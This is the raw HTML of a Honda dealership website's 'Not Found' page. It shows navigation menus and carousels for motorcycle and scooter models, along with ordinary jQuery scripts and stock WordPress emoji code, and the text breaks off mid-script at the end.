                                <a class="zoom1" href="/exchange-form" style="text-decoration:none;color:#cc0001;font-weight:600;"> Exchange </a>
                            </div>
                        </center>
                    </div>
                </div>
            </div>
			  
			  
			  
			  
			  			  

			   <a href="javascript:void(0);" class="icon" onclick="myFunction()">
				<i class="fa fa-bars"></i>
			  </a> 

                  <!-- 15.15 -->
                  
                  <style>
							
								div.scrollmenu {
								  overflow: auto;
								  white-space: nowrap;
									overflow-x: scroll;
									  overflow-y: hidden;

								}	
									

							
								.item-xx {
								  display: inline-block;
								  
								  text-decoration: none;
								}
								
								
								.item-xx a:hover 
								{
								  /* background-color: white; */
								  color: white;
								}
													
																												
								#outer-div {
								  width: 100%;
								  text-align: center;
								  
								}

								#inner-div {
								  display: inline-block;
								  margin: 0 auto;
								  padding: 3px;
								  
								}
												   
								.hide-scroll::-webkit-scrollbar {
									display: none;
								}
								
													
								.hide-scroll {
								  -ms-overflow-style: none;  /* IE and Edge */
								  scrollbar-width: none;  /* Firefox */
								}

								
							
							</style>
                  <!-- onmouseout="bike_dd_div_hide()" -->
				<div class="" style="display:none;border-radius:0px 0px 20px 20px;position:absolute;top:100%;z-index:500;background-color:white;margin-left:0%;width:98%;" id="bike_dd_div" onmouseover="bike_dd_div_show();scooty_dd_div_hide();" >
						
						
							
							
														
							<!-- box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19); -->
							
							
							<div style="position:relative;border-radius:0px 0px 20px 20px;overflow:hidden;padding-left:7%;padding-right:7%;width:100%;" > 
							

				  
									<div class="scrollmenu hide-scroll items-motorcycles" style="scroll-behavior: smooth;" id='scrollmenu2'>
									
									
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-nx-200'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-10131.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-10131.png?1751278990'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-hornet-2'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-10012.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-10012.png?1751278625'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/sp-125'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-10010.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-10010.png?1751276888'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-shine-125'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-10007.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-10007.png?1751274042'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-livo'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-10009.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-10009.png?1751274330'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/sp-160'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-12344.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-12344.png?1751281544'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/shine-100'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-11566.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-11566.png?1751279543'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-unicorn'">
															
															
															 
																  <img src='/wp-content/themes/rvtheme/bikes/logo-10002.png' style='height:0.9rem;'>
																  
																  <br>
																  
																  <img class='img-fluid' src='../wp-content/themes/rvtheme/bikes/main-10002.png?1751266847'>
														
															
															
															
															
															
															
														 </div>
														 
													
													 
													 
													 									
											
							
										
							  
									</div>

									<button id="left2" type="button" class="btn p-1 pl-2 pr-0" style="background-color:white;position:absolute;top:40%;left:3%;box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19);" ><span class="material-icons" style="vertical-align:-10%;">arrow_back_ios</span></button>

									 <button id="right2" type="button" class="btn p-1 pl-2" style="background-color:white;position:absolute;top:40%;right:3%;;box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19);" ><span class="material-icons" style="vertical-align:-10%;">arrow_forward_ios</span></button>



						   </div>
						   
						   <script>
						   
						  const slider = document.querySelector('.items-motorcycles');
							let isDown = false;
							let startX;
							let scrollLeft;

							slider.addEventListener('mousedown', (e) => {
							  isDown = true;
							  slider.classList.add('active');
							  startX = e.pageX - slider.offsetLeft;
							  scrollLeft = slider.scrollLeft;
							});
							slider.addEventListener('mouseleave', () => {
							  isDown = false;
							  slider.classList.remove('active');
							});
							slider.addEventListener('mouseup', () => {
							  isDown = false;
							  slider.classList.remove('active');
							});



							slider.addEventListener('mousemove', (e) => {
							  if(!isDown) return;
							  e.preventDefault();
							  const x = e.pageX - slider.offsetLeft;
							  const walk = (x - startX) * 2.5; //scroll-fast
							  slider.scrollLeft = scrollLeft - walk;
							  console.log(walk);
							});
								

						   
						  
							  $(document).ready(function(){
								  $("#right2").click(function(){
									
									var zzz = $("#scrollmenu2").scrollLeft();
									
									$("#scrollmenu2").scrollLeft(zzz + 344);
								  });
								});


								$(document).ready(function(){
								  $("#left2").click(function(){
									
									var zzz = $("#scrollmenu2").scrollLeft();
									
									$("#scrollmenu2").scrollLeft(zzz - 344);
								  });
								});
						   
						   
						   
						   </script>

							<!-- crousel end -->
						
					

							
				</div>
				
				<!-- onmouseout="scooty_dd_div_hide()" -->
				<div class="" style="display:none;border-radius:0px 0px 20px 20px;position:absolute;top:100%;z-index:500;background-color:white;margin-left:0%;width:98%;" id="scooty_dd_div" onmouseover="scooty_dd_div_show();bike_dd_div_hide();" >
						
						
						
							
														
							<div style="position:relative;border-radius:0px 0px 20px 20px;overflow:hidden;padding-left:7%;padding-right:7%;width:100%;" > 
							
				  
									<div class="scrollmenu hide-scroll items-scooters" style="scroll-behavior: smooth;" id='scrollmenu3'>
									
									
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-activa-125'">
															
															  <img src='/wp-content/themes/rvtheme/scooters/logo-14753.png' style='height:0.7rem;'>
																  
																  <br>
															
															  <img  class='img-fluid' src='../wp-content/themes/rvtheme/scooters/main-14753.png?1751282809' >
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/honda-activa-110'">
															
															  <img src='/wp-content/themes/rvtheme/scooters/logo-11386.png' style='height:0.7rem;'>
																  
																  <br>
															
															  <img  class='img-fluid' src='../wp-content/themes/rvtheme/scooters/main-11386.png?1751284957' >
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/dio125'">
															
															  <img src='/wp-content/themes/rvtheme/scooters/logo-12361.png' style='height:0.7rem;'>
																  
																  <br>
															
															  <img  class='img-fluid' src='../wp-content/themes/rvtheme/scooters/main-12361.png?1751284219' >
															
														 </div>
														 
													
													 
													 
													 
													 
													 
													 
														 <div class='card card-body border-0 mr-4 item-xx' style='text-align:center;cursor: pointer;width:11rem;max-width:100%;background-color:white;' onclick="location.href='/dio-110'">
															
															  <img src='/wp-content/themes/rvtheme/scooters/logo-10017.png' style='height:0.7rem;'>
																  
																  <br>
															
															  <img  class='img-fluid' src='../wp-content/themes/rvtheme/scooters/main-10017.png?1751284603' >
															
														 </div>
														 
													
													 
													 
													 									
											
							
										
							  
									</div>

									<button id="left3" type="button" class="btn p-1 pl-2 pr-0" style="background-color:white;position:absolute;top:40%;left:3%;box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19);" ><span class="material-icons" style="vertical-align:-10%;">arrow_back_ios</span></button>

									 <button id="right3" type="button" class="btn p-1 pl-2" style="background-color:white;position:absolute;top:40%;right:3%;;box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19);" ><span class="material-icons" style="vertical-align:-10%;">arrow_forward_ios</span></button>



						   </div>
						   
						   <script>
						   
						    const slider2 = document.querySelector('#scrollmenu3');
							let isDown2 = false;
							let startX2;
							let scrollLeft2;

							slider2.addEventListener('mousedown', (e2) => {
							  isDown2 = true;
							  slider2.classList.add('active');
							  startX2 = e2.pageX - slider2.offsetLeft;
							  scrollLeft2 = slider2.scrollLeft;
							});
							slider2.addEventListener('mouseleave', () => {
							  isDown2 = false;
							  slider2.classList.remove('active');
							});
							slider2.addEventListener('mouseup', () => {
							  isDown2 = false;
							  slider2.classList.remove('active');
							});



							slider2.addEventListener('mousemove', (e2) => {
							  if(!isDown2) return;
							  e2.preventDefault();
							  const x2 = e2.pageX - slider2.offsetLeft;
							  const walk2 = (x2 - startX2) * 2.5; //scroll-fast
							  slider2.scrollLeft = scrollLeft2 - walk2;
							  console.log(walk2);
							});
						   
						   
						    
						  
						   
						   
						   
							  $(document).ready(function(){
								  $("#right3").click(function(){
									
									var zzz = $("#scrollmenu3").scrollLeft();
									
									$("#scrollmenu3").scrollLeft(zzz + 344);
								  });
								});


								$(document).ready(function(){
								  $("#left3").click(function(){
									
									var zzz = $("#scrollmenu3").scrollLeft();
									
									$("#scrollmenu3").scrollLeft(zzz - 344);
								  });
								});
						   
						   
						   
						   </script>

							<!-- crousel end -->
						
					

							
				</div>
				
				
				<div class="" style="display:none;border-radius:0px 0px 20px 20px;position:absolute;top:100%;z-index:500;background-color:white;margin-left:0%;width:98%;" id="service_dd_div" onmouseover="service_dd_div_show()" onmouseout="">
						
						
							<style>
							
							
								

								
							
							</style>
							
														
							<div style="position:relative;border-radius:40px;overflow:hidden;width:100%;" > 
							
							
				  
									<div class="scrollmenu hide-scroll " style="scroll-behavior: smooth;" id='scrollmenu4'>
									
									<center>
											<div class="card card-body border-0 mr-4 item-xx " style="max-width:100%;">
												<a class="zoom1" href="/book-service" style="text-decoration:none;color:#cc0001;font-weight:600;"> Service Booking </a>
											</div>
											
											<div class="card card-body border-0 mr-4 item-xx" style="max-width:100%;">
												<a class="zoom1" href="/services" style="text-decoration:none;color:#cc0001;font-weight:600;"> Service Schedule </a>
											</div>
											
											
											<div class="card card-body border-0 mr-4 item-xx" style="max-width:100%;">
												<a class="zoom1" href="/extended-warranty" style="text-decoration:none;color:#cc0001;font-weight:600;"> Extended Warranty </a>
											</div>
											
											<div class="card card-body border-0 mr-4 item-xx" style="max-width:100%;">
												<a class="zoom1" href="/amc" style="text-decoration:none;color:#cc0001;font-weight:600;"> AMC </a>
											</div>
											
									</center>
									
							  
									</div>


						   </div>
						   
						  

							<!-- crousel end -->
						
					

							
				</div>


			</div>
			
</div> 



 <div id="insurance_div" class="pl-2" style="position:fixed;right:0px;top:35%;z-index:100;background-color:grey;margin-right:-300px;">
 
	 <a target="_blank" href='https://www.icicilombard.com/motor-insurance/two-wheeler-insurance/renewal'> <img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/insurance.png"> </a>
 
 </div>

<div id="sidebar_icons" class="p-1"  style="position:fixed;right:0px;top:53%;z-index:100;background-color:grey;">

                      
               <a target="_blank" href='https://www.facebook.com/maashaktihonda'>   <img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/fb.png" style="width:2rem;height:auto;"> </a> <br>
            
                   
                       
	             <a target="_blank" href='https://instagram.com/maashaktihonda?igshid=1e2buev0hw83u'>   <img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/ig.png" style="width:2rem;height:auto;"> </a> <br>
            
            		  
	                 
                <a  target="_blank" href='https://wa.me/918102919403'>   <img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/wp.png" style="width:2rem;height:auto;"> </a> <br>
            
                   
       
                   
                 <a target="_blank" href='https://www.youtube.com/user/honda2wheelersin'>   <img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/yt.png" style="width:2rem;height:auto;"> </a> <br>
            
                   
       
                   
	            <a target="_blank" id="insurance_div_mob" href='https://www.icicilombard.com/motor-insurance/two-wheeler-insurance/renewal'> <img  src="/wp-content/themes/rvtheme/uploaded-imgs/logo/insurance2.png" style="width:2rem;height:auto;"><br> </a> 
            
            

		  


</div>





<div id="custom_header_mob" class="sticky_mob_header"  style="background-color:white;">

       <style>
	   
				 /* Style the navigation menu */
					.topnav_mob {
					  overflow: hidden;
					  background-color: white;
					  position: relative;
					}

					/* Hide the links inside the navigation menu (except for logo/home) */
					.topnav_mob #myLinks_mob {
					  display: none;
					}

					/* Style navigation menu links */
					.topnav_mob a {
					  color: grey;
					  padding: 11px 13px;
					  text-decoration: none;
					  font-size: 11px;
					  font-weight:600;
					  display: block;
					  font-family:'roboto', verdana;
					  
					}

					/* Style the hamburger menu */
					.topnav_mob a.icon_mob {
					  background: white;
					  display: block;
					  position: absolute;
					  right: 43%;
					  top: 0;
					  color:#cc0001;
					  font-size:1.2rem;
					  margin-bottom:0px;
					  padding-bottom:9px;
					}

					/* Add a grey background color on mouse-over */
					.topnav_mob .dd-link:hover {
					  background-color: #4d4d4d;
					  color: white;
					}


					
					.topnav_mob .mob_active {
					  background-color: #4d4d4d;
					  color: white;
					}
					
	   
	   
	   
	   </style>
	   
	  

    
		<div class="topnav_mob" style=" box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);width:100%;">
		
					<a href="/" class="m-0 p-0 pr-2 pt-3" style="position:absolute;right:2px;">
				  
						<img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/dealer-logo.png" style="width:4.5rem;"> 
				  </a>
		
				  <a href="/" class="m-0 p-0 pl-2">
				  
						<img src="/wp-content/themes/rvtheme/uploaded-imgs/logo/honda-logo.png" style="width:3.3rem;"> 
				  </a>
				  
				  
				  
				  <div id="myLinks_mob">
					<a id="home" href="/" style="text-align:center;" class="dd-link">Home</a>
					<a id="motorcycle" href="/motorcycle" style="text-align:center;" class="dd-link">Motorcycle</a>
					<a id="scooter" href="/scooters" style="text-align:center;" class="dd-link">Scooter</a>
					
					<a id="services" data-toggle="collapse" onclick="this.style.backgroundColor = '#4d4d4d';this.style.color = 'white';" style="text-align:center;cursor:pointer;" class="dd-link" data-target="#services_list">Services <span class="material-icons" style="vertical-align:-36%;">expand_more</span></a>

					<div id="services_list" class="collapse" style="color:black;text-align:center;">
					
								<a id="book-service" href="/book-service" style="text-align:center;font-size:10px;" class="dd-link" >Book Service</a>
								<a id="service" href="/services" style="text-align:center;font-size:10px;" class="dd-link">Services Schedule</a>
								<a id="extended-warranty" href="/extended-warranty" style="text-align:center;font-size:10px;" class="dd-link">Extended Warranty</a>
								<a id="amc" href="/amc" style="text-align:center;font-size:10px;" class="dd-link">AMC</a>					
								
					</div> 
					
					
						<a id="services" data-toggle="collapse" onclick="this.style.backgroundColor = '#4d4d4d';this.style.color = 'white';" style="text-align:center;cursor:pointer;" class="dd-link" data-target="#sales_list">Sales <span class="material-icons" style="vertical-align:-36%;">expand_more</span></a>

					<div id="sales_list" class="collapse" style="color:black;text-align:center;">
					
								<a id="service" href="/finance" style="text-align:center;font-size:10px;" class="dd-link">Finance</a>
								<a id="extended-warranty" href="/exchange-form" style="text-align:center;font-size:10px;" class="dd-link">Exchange</a>					
								
					</div>
					
				
					<a id="gallery" href="/gallery" style="text-align:center;" class="dd-link">Gallery</a>
					<a id="#outlets_mob_btn" href="/#outlets" style="text-align:center;" class="dd-link">Outlets</a>
					<a id="#career" href="/career" style="text-align:center;" class="dd-link">Career</a>
										




				  </div>
				  
				    
				  
				  <!-- "Hamburger menu" / "Bar icon" to toggle the navigation links -->
				  <a href="javascript:void(0);" class="icon_mob" onclick="myFunction_mob()">
					<i class="fa fa-bars"></i>
				  </a>
				  
				  
				
		  
		</div>
		
		
		 
 


    <script>
	
	
	
	
		$(document).ready(function() {
			if (window.location.href.indexOf("scooter") > -1) {
			  $("#scooter").addClass("mob_active");
			}
		  });
		  
		  $(document).ready(function() {
			if (window.location.href.indexOf("motorcycle") > -1) {
			  $("#motorcycle").addClass("mob_active");
			}
		  });
		  
		  
		  $(document).ready(function() {
			if (window.location.href.indexOf("book-service") > -1) {
			  $("#book-service").addClass("mob_active");
			  $("#services").addClass("mob_active");
			  
			}
		  });
		  
		  
		   $(document).ready(function() {
			if (window.location.href.indexOf("services") > -1) {
			  $("#service").addClass("mob_active");
			  $("#services").addClass("mob_active");
			  
			}
		  });
		  
		  
		   $(document).ready(function() {
			if (window.location.href.indexOf("extended-warranty") > -1) {
			  $("#extended-warranty").addClass("mob_active");
			  $("#services").addClass("mob_active");
			  
			}
		  });
		  
		  
		   $(document).ready(function() {
			if (window.location.href.indexOf("amc") > -1) {
			  $("#amc").addClass("mob_active");
			  $("#services").addClass("mob_active");
			  
			}
		  });
		  
		  
		  $(document).ready(function() {
			if (window.location.href.indexOf("outlets") > -1) {
			  $("#outlets_mob_btn").addClass("mob_active");
			}
		  });
			
			
		$(document).ready(function() {
			if (window.location.href.indexOf("finance") > -1) {
			  $("#finance").addClass("mob_active");
			}
		  });
		  
		  
		  $(document).ready(function() {
			if (window.location.href.indexOf("gallery") > -1) {
			  $("#gallery").addClass("mob_active");
			}
		  });
		  
		  
		  
	
	   /* Toggle between showing and hiding the navigation menu links when the user clicks on the hamburger menu / bar icon */
			function myFunction_mob() {
			  var x = document.getElementById("myLinks_mob");
			  if (x.style.display === "block") {
				x.style.display = "none";
			  } else {
				x.style.display = "block";
			  }
			} 
	
	

			// to hide bike and scooty dropdow
			// $("#content").on("click",function()
			// {
			// 	bike_dd_div_hide();
			// 	scooty_dd_div_hide();
			// 	service_dd_div_hide();
			// });
			
			
			
			
			// Event listener to hide dropdown menu when clicking outside
                $(document).on('click', function(event) {
                    // Check if the clicked element is not within the sales dropdown menu
                    if (!$(event.target).closest('#sales_dd_btn, #sales_dd_div').length) {
                        // If not, hide the sales dropdown menu
                        sales_dd_div_hide();
                    }
                });
			
			
			
			
			
	
	</script>
	
	
	

</div>

<!--<div style="height:3rem;">



</div>-->




<!-- custom header end div -->

<script>
function myFunction() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>






<!-- <header id="header">
<div id="branding">
<div id="site-title">
<a href="https://maashaktihonda.com/" title="Maashakti Honda" rel="home">Maashakti Honda</a>
</div>
<div id="site-description">Honda Dealership Websites</div>
</div>
<nav id="menu">
<div id="search"><form role="search" method="get" class="search-form" action="https://maashaktihonda.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
<div class="menu"><ul>
<li class="page_item page-item-10032"><a href="https://maashaktihonda.com/amc/">AMC (ANNUAL MAINTENANCE CONTRACT)</a></li>
<li class="page_item page-item-10025"><a href="https://maashaktihonda.com/book-service/">Book Service</a></li>
<li class="page_item page-item-11427"><a href="https://maashaktihonda.com/career/">career</a></li>
<li class="page_item page-item-10133"><a href="https://maashaktihonda.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-13624"><a href="https://maashaktihonda.com/exchange-form/">Exchange Your Old Vehicle</a></li>
<li class="page_item page-item-10030"><a href="https://maashaktihonda.com/extended-warranty/">Extended Warranty</a></li>
<li class="page_item page-item-10034"><a href="https://maashaktihonda.com/finance/">Finance</a></li>
<li class="page_item page-item-6"><a href="https://maashaktihonda.com/gallery/">Gallery</a></li>
<li class="page_item page-item-14"><a href="https://maashaktihonda.com/gallery2/">gallery 2</a></li>
<li class="page_item page-item-10084"><a href="https://maashaktihonda.com/">Home</a></li>
<li class="page_item page-item-11386"><a href="https://maashaktihonda.com/honda-activa-110/">Honda : Activa 110</a></li>
<li class="page_item page-item-14753"><a href="https://maashaktihonda.com/honda-activa-125/">Honda : Activa125</a></li>
<li class="page_item page-item-11459"><a href="https://maashaktihonda.com/demo-bike-5/">Honda : demo bike 5</a></li>
<li class="page_item page-item-11462"><a href="https://maashaktihonda.com/demo-bike-7/">Honda : demo bike 7</a></li>
<li class="page_item page-item-11565"><a href="https://maashaktihonda.com/demo-bike123/">Honda : demo bike123</a></li>
<li class="page_item page-item-10017"><a href="https://maashaktihonda.com/dio-110/">Honda : Dio 110</a></li>
<li class="page_item page-item-12361"><a href="https://maashaktihonda.com/dio125/">Honda : Dio 125</a></li>
<li class="page_item page-item-12690"><a href="https://maashaktihonda.com/diorepsol/">Honda : Dio 125 Repsol Edition</a></li>
<li class="page_item page-item-12691"><a href="https://maashaktihonda.com/diorepsol/">Honda : Dio 125 Repsol Edition</a></li>
<li class="page_item page-item-12692"><a href="https://maashaktihonda.com/diorepsoledition/">Honda : Dio 125 Repsol Edition</a></li>
<li class="page_item page-item-12693"><a href="https://maashaktihonda.com/diorepsoledition/">Honda : Dio 125 Repsol Edition</a></li>
<li class="page_item page-item-12694"><a href="https://maashaktihonda.com/diorepsoledition/">Honda : Dio 125 Repsol Edition</a></li>
<li class="page_item page-item-10012"><a href="https://maashaktihonda.com/honda-hornet-2/">Honda : Hornet 2.0</a></li>
<li class="page_item page-item-10009"><a href="https://maashaktihonda.com/honda-livo/">Honda : Livo</a></li>
<li class="page_item page-item-10131"><a href="https://maashaktihonda.com/honda-nx-200/">Honda : NX 200</a></li>
<li class="page_item page-item-11566"><a href="https://maashaktihonda.com/shine-100/">Honda : Shine 100</a></li>
<li class="page_item page-item-10007"><a href="https://maashaktihonda.com/honda-shine-125/">Honda : Shine 125</a></li>
<li class="page_item page-item-10457"><a href="https://maashaktihonda.com/shine-celebration-edition/">Honda : Shine Celebration Edition</a></li>
<li class="page_item page-item-10010"><a href="https://maashaktihonda.com/sp-125/">Honda : SP 125</a></li>
<li class="page_item page-item-12344"><a href="https://maashaktihonda.com/sp-160/">Honda : SP 160</a></li>
<li class="page_item page-item-10002"><a href="https://maashaktihonda.com/honda-unicorn/">Honda : Unicorn</a></li>
<li class="page_item page-item-16"><a href="https://maashaktihonda.com/motorcycle/">Motorcycle</a></li>
<li class="page_item page-item-10136"><a href="https://maashaktihonda.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10023"><a href="https://maashaktihonda.com/scooters/">Scooters</a></li>
<li class="page_item page-item-10027"><a href="https://maashaktihonda.com/services/">Services Schedule</a></li>
<li class="page_item page-item-10079"><a href="https://maashaktihonda.com/test-ride/">Test Ride</a></li>
<li class="page_item page-item-10081"><a href="https://maashaktihonda.com/videos/">Videos</a></li>
</ul></div>
</nav>
</header> -->


<!--new header start -->






<div id="container" onclick="bike_dd_div_hide();scooty_dd_div_hide();service_dd_div_hide();">

 <div id="space_div_header" class="mt-1">
  
   <br><br>
  
  </div><main id="content">
<article id="post-0" class="post not-found">
<header class="header">
<h1 class="entry-title">Not Found</h1>
</header>
<div class="entry-content">
<p>Nothing found for the requested page. Try a search instead?</p>
<form role="search" method="get" class="search-form" action="https://maashaktihonda.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
</article>
</main>
<aside id="sidebar">



</aside></div>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvtheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function ($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maashaktihonda.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 